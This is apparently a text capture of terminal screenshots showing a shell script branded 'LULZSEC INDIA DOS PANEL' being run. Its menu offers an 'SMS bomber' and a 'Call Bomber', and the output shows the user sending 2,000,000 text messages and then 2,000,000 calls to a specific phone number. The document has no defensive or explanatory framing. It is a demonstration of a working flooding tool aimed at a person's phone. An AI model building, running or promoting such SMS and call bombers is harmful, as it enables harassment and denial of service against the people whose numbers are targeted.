 Applications Places Terminal Sun 15:20 1
root@spidermate: ~/Desktop
File Edit View Search Terminal Help
Suvadip Kar
root@spidermate:~# cd Desktop
root@spidermate:~/Desktop# chmod +X lulsms.sh
root@spidermate:~/Desktop# ./lulsms.sh
[LULZSEC INDIA DOS PANEL]
| Coder: Suvadip Kar |
| Version: 1.0 |
+-[ Enter Your Choice ]---------------------------------------------+
1. SMS bomber
2. Call Bomber
[>>>]1
Enter The Phone Number
[>>>]7003340570
Enter The Number of times to Send SMS
[>>>]2000000
sms 1 sent
sms 2 sent
sms 3 sent
sms 4 sent
sms 5 sent
sms 6 sent
sms 7 sent
sms 8 sent
sms 9 sent
sms 10 sent
sms 11 sent
CPU 1%
root@spidermate: ~/Desktop
File Edit View Search Terminal Help
[LULZSEC INDIA DOS PANEL]
| Coder: Suvadip Kar
| Version: 1.0
+-[ Enter Your Choice ]-------------------------------------------
1. SMS bomber
2. Call Bomber
[>>>]2
Enter The Phone Number
[>>>]7003340570
Enter the Number of times to call
[>>>]2000000
call 1 In Process
call 2 In Process
root@spidermate: ~/Desktop root@spidermate: ~/Desktop 1 / 2